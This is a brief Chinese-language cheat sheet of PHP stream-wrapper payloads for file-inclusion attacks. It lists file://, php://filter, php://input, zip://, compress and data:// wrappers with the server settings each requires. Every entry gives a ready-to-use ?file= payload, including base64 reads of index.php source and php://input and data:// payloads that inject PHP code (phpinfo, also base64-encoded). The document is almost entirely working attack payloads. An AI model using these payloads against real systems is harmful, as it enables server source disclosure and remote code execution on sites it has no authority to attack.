 协议 测试PHP版本 allow_url_fopen allow_url_include 用法
file:// >=5.2 off/on off/on ?file=file://D:/soft/phpStudy/WWW/phpcode.txt
php://filter >=5.2 off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php
php://input >=5.2 off/on on ?file=php://input 【POST DATA】 <?php phpinfo()?>
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2
【or】
?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz
【or】
?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?>
【or】
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?>
【or】
?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=